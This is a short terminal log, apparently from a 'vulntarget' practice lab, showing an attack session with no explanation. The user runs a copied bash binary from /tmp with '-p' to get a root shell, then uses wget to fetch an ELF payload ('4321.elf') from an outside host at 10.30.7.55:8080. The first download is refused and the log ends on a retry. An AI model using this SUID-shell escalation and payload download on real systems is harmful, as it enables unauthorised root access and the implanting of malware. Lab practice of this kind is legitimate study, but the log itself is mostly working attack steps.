 vulntarget@ubuntu20:~$ ./tmp/bash -p
-bash: ./tmp/bash: No such file or directory
vulntarget@ubuntu20:~$ ls
vulntarget@ubuntu20:~$ cd /tmp
vulntarget@ubuntu20:/tmp$ ls
bash sys
snap.lxd sys
systemd-private-1b5afcde9d3e428cab34a4433f8807f9-apache2.service-jIcHkj sys
vulntarget@ubuntu20:/tmp$ ./bash
bash-5.0$ whoami
vulntarget
bash-5.0$ exit
exit
vulntarget@ubuntu20:/tmp$ ./bash -p
bash-5.0# whoami
root
bash-5.0# exit
exit
vulntarget@ubuntu20:/tmp$ wget http://10.30.7.55:8080/4321.elf -O 4321.elf
--2023-07-28 03:50:44-- http://10.30.7.55:8080/4321.elf
Connecting to 10.30.7.55:8080... failed: Connection refused.
vulntarget@ubuntu20:/tmp$ wget http://10.30.7.55:8080/4321.elf -O 4321.elf